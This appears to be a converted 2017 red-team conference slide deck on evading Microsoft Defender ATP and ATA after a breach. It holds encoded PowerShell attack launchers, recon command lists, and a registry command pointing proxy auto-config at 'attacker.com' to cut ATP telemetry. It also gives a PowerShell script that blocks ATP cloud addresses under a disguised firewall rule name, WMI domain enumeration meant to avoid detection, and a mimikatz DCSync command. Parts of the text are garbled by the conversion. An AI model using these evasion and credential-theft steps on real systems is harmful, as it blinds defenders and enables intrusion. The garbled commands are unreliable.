MS Just Gave the Blue Team Tactical Nukes

(And How Red Teams Need To Adapt)





## Who is this Drew Carey Look Alike On Stage?

- Red Team Ops Lead at IBM X-Force Red
- I conduct red teaming operations against defense contractors and some of North America's largest banks
- On the board for CREST USA (crest-approved.org)
- I teach network and mobile pentesting
- I like mountain biking, drones, and beer
- It's my first time, be gentle
- Canadian, sorry not sorry



## Lab Background

- 3 domains within 2012R2 Forest & 2016 Forest, connected via 2-way Forest Trust
- 3000~ users
- ATP RS2 running on 10x Windows 10 1703 boxes with all ATP default and preview features enabled
- 10x 2012R2/2016 member servers running SQL 2012, etc.
- Both forests have an ATA 1.8 Lightweight Gateway running 1.7 since March, upgraded to 1.8 early July

## Tactical nukes? wut?



## We're Talking Post Breach



## ATP's Cloud-Based Management Dashboard Intro



# Alert Process Tree



IBM Security

## **Incident Graphs**



## **Host Management**



IIM

## Upcoming Windows 10 Fall Creators Update w/ ATP Release 3

Defender "brand" expanded to include:

- Windows Defender AV
- Windows Defender Advanced Threat Protection
- Windows Defender Exploit Guard (EMET)
- Windows Defender Application Guard
- Windows Defender Device Guard
- Credential Guard
- Extended to cover the Windows Server platform, starting with Windows Server 2012 R2 and 2016, Linux

Source: <a href="https://blogs.windows.com/business/2017/06/27/announcing-end-end-security-features-windows-10/">https://blogs.windows.com/business/2017/06/27/announcing-end-end-security-features-windows-10/</a>



## Gaining a Foothold w/ Out Of The Box Payloads

Suspicious Powershell commandline



Suspicious Powershell commandline

#### Manage

Severity: Medium

Category: Suspicious Activity
Detection source: Windows Defender ATP

#### Description

A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities which are used by attackers to invoke modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in memory without touching the disk and leaving any trace.

The process powershell,exe was executing suspicious commandline

"powershell.exe" -noP -sta -w 1 -enc WwBSAEUARgBdAC4AQQBzAFMARQBNAGIAbABZAC4ARwBFAFQAVABZAHAAZQAoACcAUwB5AHMAdABIAG0ALgBNAGEAbgBhAGcAZQBtAG
UAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAbQBzAGkAVQB0AGkAbABzACcAKQB8AD8AewAkAF8AfQB8ACUAewAkAF8ALgBHAGUAVABGAGkAZQBsAEQAKAAnAGEAl
OBZAGKASOBUAGKAdABGAGEAzOBSAGUAZAADACwAJwBOAG8AbgBOAHUAZGBSAGKAYwASAFMAdABbAHOAzOBIACCAKOAUAEMAZOBUAEVAOOBMAHUAZOADACOATGBVAEWA

## **Obfuscated Payloads**

Suspicious Powershell commandline



Suspicious Powershell commandline

#### Manage

Severity: Medium

Suspicious Activity Category: Detection source: Windows Defender ATP

#### Description

A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities which are used by attackers to invoke modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in memory without touching the disk and leaving any trace.

The process powershell.exe was executing suspicious commandline

"powershell.exe" -NoP -Nonl -window Hidden -Exec Bypass -C "

set-variable -name " "C -value -; set-variable -name s -value e; set-variable -name q -value c; set-variable -name P -value ((get-variable C).value.toString()+(get-variable s).value.toStri ng()+(get-variable q),value.toString()); powershell (get-variable P),value.toString() JABzAD0ATgBIAHcALQBPAGIAagBIAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQ Btacqalabbaemabwbuahyazqbyahqaxqa6adoarqbyag8abqbcageacwbiadyanabtahqacqbpag4azwaoaciasaaoahmasqbbaeeaqqbbaeeaqqbbaeeaqqbmadeawa

## Oh right, they talked about PSv5 security last year...

- "Suspicious Strings" are already flagged in PSv5 by default
- PowerShell v5 has Script Block Logging on by default.
- AMSI is also enabled by default...
- You can't just downgrade to PSv2 to bypass
- Same goes for using NotPowerShell or those that directly call System.Management.Automation.dll
- Common techniques leveraging WScript.Shell, etc. are also caught.

## **Undetected:**

- Bypassing Script Block Logging/AMSI and then executing encoded payloads
- Using VBA shellcode injection and not using Kernel32 API declarations (such as @vysecurity's cactustorch)
- And sneakier executables with Shelter, diagcabs, etc.

https://www.mdsec.co.uk/2017/07/payload-generation-with-cactustorch/ https://cobbr.io/ScriptBlock-Warning-Event-Logging-Bypass.html https://github.com/nccgroup/winpayloads

## Remember, we're talking **POST** Breach

- The challenge doesn't stop by getting on the box undetected initially... that's the easy part.
- The problem is detection of activities performed/tools and commands run after you have an initial foothold / C&C:
  - Host Recon
  - Host Priv Esc
  - Internal Domain Recon
  - Internal Network Recon
  - Stealing Creds
  - Lateral Movement
  - Grabbing the NTDS.Dit

### Host Recon

```
echo %userdomain%
echo %logonserver%
echo %homepath%
echo %homedrive%
net view
net view \fileserv /all
net share
net accounts
netstat
tasklist /svc
apresult /z
net localgroup Administra
netsh advfirewall show a
systeminfo
netstat -anfo
wmic process list brief
wmic group list brief
wmic computersystem list
wmic process list /forma
wmic ntdomain list /form
wmic useraccount list /fe
wmic group list /format:
```

### Windows Defender Security Center

Alert

Suspicious sequence of exploration activities



Suspicious sequence of exploration activities

#### Manage

Severity: Low

Category: Reconnaissance

Detection source: Windows Defender ATP

### Description

A process called a set of windows commands. These commands can be used by attackers in order to identify assets of value and coordinate lateral movement after compromising a machine.

Between 7/8/2017 8:46:53 PM and 7/8/2017 9:09:45 PM the following set of exploratory windows commands was observed on this machine: net user /domain;net view;net view \fileserv /all ;net share;tasklist /svc;net local group Administrators;systeminfo

17 IBM Security

Side note: Traditional Defender AV also runs as Local System

By the time you read these tweets over your morning coffee, your target's Defender AV instances were already patched...





Must elevate to **system** to stop ATP process, service, modify binaries, etc.

C:\WINDOWS\system32>taskkill /F /IM MsSense.exe /T ERROR: The process with PID 10368 (child process of PID 796) could not be terminated. Reason: Access is denied. C:\Users\admin>sc stop Sense [SC] OpenServi Alerts related to this machine Access is deni Last activity Title kill -processn 03.04.2017 Tampering with Windows Defender ATP sensor settings 19:53:52 Installation C:\Windows\syst The following services are dependent on the connected user experiences and resemetry service. Stopping the Connected User Experiences and Telemetry service will also stop these services. Windows Defender Advanced Threat Protection Service Do you want to continue this operation? (Y/N) [N]: Y System error 5 has occurred. Access is denied.

## Uninstalling

 Unlike other cloud AV products like CrowdStrike R TM, you can't just uninstall them from an elevated command prompt such as:

```
wmic product where "description='CrowdStrike Sensor Platform'" uninstall
```

 ATP requires a generated offboarding script with a SHA256 signed reg key based on the unique Org ID and cert to uninstall:

```
REG add "HKLM\SOFTWARE\Policies\Microsoft\Windows Advanced Threat Protection" /v
696C1FA1-4030-4FA4-8713-FAF9B2EA7C0A /t REG_SZ /f /d
"{\"body\":\"{\\\"orgIds\\\":[\\\"1fb2cfae-29e5-4876-abc3-48b986abea42\\\"],\\\"orgId\\\
":\\\"1fb2cfae-29e5-4876-abc3-48b986abea42\\\",\\\"expirationTimestamp\\\":1314558243651
28759,\\\"version\\\":\\\"1.11\\\"}\",\"sig\":\"WqiiKElTSCiiQk9qIMhba41Uw+
MeX3V6rk2FFrd451kVYOiqhJYQ/ER1XKjBW81Vo7FaYcx2IO+rzPHt7LL7WpKAxdIRMiXugoXgMl1X40b+
Jzm/AhpKACIhXja7HVxcWFr7sg3garXT1oD4xHSvaj642W39woTwcTgRTLTZB76mbdrdEkSCKXk5ThAtFf5oQnhFh2GcjAs0kA/90JrntS1SAjXDYsTS8tCMa4Y2QGPE/YC+nWZR/HIrzXcFZSuEU/JTBBTeJN+/ArPndat2+
hWPzDJC5k1XcC3BSFSVyNBIrDbVeYsSkFFFw17uc/Ua+ZDzWhLTr3I+53L6VGB3Vw==
\",\"sha256sig\":\"DxKkdds3PtvN+LbrqBdj9BqAqsfau4bhrhpWN+
```

IBM Security

## Telemetry (Cloud Comms)

 The ATP sensor uses Windows Telemetry (DiagTrack service), which in turn uses WinHTTP Services (winhttp.dll.mui) to report sensor data and communicate with the Windows Defender ATP cloud service.



## Disrupt ATP Comms as an Unprivileged User

- The WinHTTP API is independent of Windows Internet (WinINet) internet browsing proxy settings, however it will follow statically set proxy settings within HKCU via the function WinHttpGetProxyForUrl
- As unprivileged user, you can also manually configure this (no restart required) at:

```
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" ^ /v AutoDetect /t REG_DWORD /D 0 /f reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL /t REG_SZ /d "http://attacker.com/wpad.dat" /f
```

 Note this only blocks ATP (Sense), not Windows Defender AV, as AV doesn't use WinHTTP

```
function FindProxyForURL(url, host) {
    var proxyserver = '127.0.0.1:3128';
    //
    var proxylist = new Array(
        "securitycenter.windows.com",
        "winatp-gw-cus.microsoft.com",
        "winatp-gw-eus.microsoft.com",
        "winatp-gw-neu.microsoft.com",
        "us.vortex-win.data.microsoft.com",
        "eu.vortex-win.data.microsoft.com",
        "psapp.microsoft.com",
        "psappeu.microsoft.com"
    for(var i=0; iiiproxylist.length; i++) {
        var value = proxylist[i];
        if ( localHostOrDomainIs(host, value) ) {
            return "PROXY "+proxyserver;
    return "DIRECT";
```

## **Block ATP Comms via FW**

```
#Define Cloud Security Vendor Address
#Windows Defender ATP
    $MSATP1 = "securitycenter.windows.com"
    $MSATP2 = "winatp-gw-cus.microsoft.com"
    $MSATP3 = "winatp-gw-eus.microsoft.com"
    $MSATP4 = "winatp-gw-weu.microsoft.com"
    $MSATP5 = "winatp-gw-neu.microsoft.com"
    $MSATP6 = "us.vortex-win.data.microsoft.com"
    $MSATP7 = "eu.vortex-win.data.microsoft.com"
    $MSATP8 = "psapp.microsoft.com"
    $MSATP9 = "psappeu.microsoft.com"
    $MSATPURLs = $MSATP1,$MSATP2,$MSATP3,$MSATP4,$MSATP5,$MSATP6,$MSATP7,$MSATP8,$MSATP9
#Checking for Behavioural Analysis AV security product processes and adding outbound FW blocks
Write-Output ("[*] Checking for Behavioural Analytics AV security product processes and adding outbound firewall block rules" + "
[CmdletBinding()]
$processnames = $processes | Select-Object ProcessName
Foreach ($ps in $processnames)
        if ($ps.ProcessName -like "*MsSense*")
            Write-Output ("[*] Defender ATP process " + $ps.ProcessName + " is running." + " Resolving ATP FQDN IP's and blocking
                $MSATPCloudIPs = ($MSATPURLs | foreach {[System.Net.Dns]::GetHostAddresses($_) | Select-Object -ExpandProperty IPA
                Foreach-object {
                New-NetFirewallRule -DisplayName "Windows Advertising Broker" -Direction Outbound -Action Block -RemoteAddress "$_
                write-host "$ - Outbound Firewall Block Was Added: $?"
```

You can use the same technique to block traffic for Event Log Forwarding, Sysmon, SCOM, etc.

## Why Block Instead Of Disabling?

- Very quick...
- Doesn't require escalating to system
- Doesn't alert on communication error within Security Centre/cloud ATP console for 7 days
- Initial IR shows the service/process still running
- This issue isn't unique to ATP...



## **ATA**

- **ATA Center**
- **ATA Gateway**
- **ATA Lightweight Gateway**
- ATA needs the following Windows events: 4776, 4732, 4733, 4728, 4729, 4756, 4757
- Can integrate with SIEM (syslog) & VPN (Radius)



## **Learning Period**

### 1 month of learning:

- Abnormal behavior
- Abnormal sensitive group modification
- Recon using directory services

### 1 week of learning:

- Encryption downgrades (skeleton key, golden ticket, over pass the hash)
- Brute force

### Detected: Internal Recon Activities

Detected: AD recon via typical queries like "net user /domain"



**Detected:** DNS queries and zone transfers

### Reconnaissance using DNS

Suspicious DNS activity was observed, originating from WIN10A (which is not a DNS server) against DC03.

**Detected:** User session enumeration via PowerView, NetSess, etc.

### Reconnaissance using SMB Session Enumeration

SMB session enumeration attempts were successfully performed by Abbey, Edward, from WIN10A against DC03, exposing EdwardAbbey.

## Not Detected: Enumeration via WMI Local Name Space

#### **Domain User Accounts:**

Get-WmiObject -Class Win32 UserAccount -Filter "Domain='dev' AND Disabled='False'" | Select Name, Domain, Status, LocalAccount, AccountType, Lockout, PasswordRequired, PasswordChangeable, Description, SID

### **Domain Groups:**

```
Get-WmiObject -Class Win32 GroupInDomain | Select PartComponent | Select-String -Pattern
"Microsoft Advanced Threat Analytics"
Get-CimInstance -ClassName Win32 Group -Filter "Domain = 'dev' AND Name like '%SQL%'"
Get-CimInstance -ClassName Win32 Group -Filter "Domain = 'dev' AND Name like '%Admin%'"
```

#### **Domain Group User Memberships:**

```
Get-CimInstance -ClassName Win32 Group -Filter "Domain = 'dev' AND Name='Enterprise
Admins'" | Get-CimAssociatedInstance -Association Win32 GroupUser
Get-CimInstance -ClassName Win32 Group -Filter "Domain = 'dev' AND Name='DNSAdmins'" |
Get-CimAssociatedInstance -Association Win32 GroupUser
Get-CimInstance -ClassName Win32 Group -Filter "Domain = 'dev' AND Name='Microsoft
Advanced Threat Analytics Administrator'" | Get-CimAssociatedInstance -Association
Win32 GroupUser
```

## Examples

Log Name:

Security

```
25 C:\Users\FranklinAbbott> Get-WmiObject -Class Win32_GroupInDomain | Select PartComponent | Select-String -Pattern "PartComponent=\WIN10B\root\cimv2:Win32_Group.Domain="DEV",Name="Microsoft Advanced Threat Analytics Administrators"]
3{PartComponent=\WIN10B\root\cimv2:Win32_Group.Domain="DEV",Name="Microsoft Advanced Threat Analytics Users"}
3{PartComponent=\WIN10B\root\cimv2:Win32_Group.Domain="DEV",Name="Microsoft Advanced Threat Analytics Viewers"}
3{PartComponent=\WIN10B\root\cimv2:Win32_Group.Domain="PROD",Name="Microsoft Advanced Threat Analytics Viewers"}
3{PartComponent=\WIN10B\root\cimv2:Win32_Group.Domain="PROD",Name="Microsoft Advanced Threat Analytics Users"}
3{PartComponent=\WIN10B\root\cimv2:Win32_Group.Domain="PROD",Name="Microsoft Advanced Threat Analytics Users"}
3{PartComponent=\WIN10B\root\cimv2:Win32_Group.Domain="PROD",Name="Microsoft Advanced Threat Analytics Viewers"}
```

| Audit                                            | Success                                                | 7/9/2017 12:17:34 PM | Microsoft Windows security auditing. | 4799 | Security Group Management |  |
|--------------------------------------------------|--------------------------------------------------------|----------------------|--------------------------------------|------|---------------------------|--|
| Audit                                            | Success                                                | 7/9/2017 12:17:34 PM | Microsoft Windows security auditing. | 4799 | Security Group Management |  |
| Event 4799, Microsoft Windows security auditing. |                                                        |                      |                                      |      |                           |  |
| Genera                                           | Details                                                |                      |                                      |      |                           |  |
| A sec                                            | ecurity-enabled local group membership was enumerated. |                      |                                      |      |                           |  |
| Subje                                            | ect:<br>Security ID:                                   | DEV\FranklinAbbott   |                                      |      |                           |  |
|                                                  | Account Name:<br>Account Domain:                       | FranklinAbbott DEV   |                                      |      |                           |  |
|                                                  | Logon ID:                                              | 0x14132C2            |                                      |      |                           |  |
| Group                                            | p:                                                     | DIM TARRET           |                                      |      |                           |  |
|                                                  |                                                        |                      |                                      |      |                           |  |

Source: Microsoft Windows security Logged: 7/9/2017 12:17:34 PM

Event ID: 4799 Task Category: Security Group Management

Level: Information Keywords: Audit Success

Lean N/A Computer Window developed

# **Forest Trusts**



## Lateral Movement via SQL



## Detected: DCSync

mimikatz # lsadump::dcsync /domain prod.local /user:krbtgt

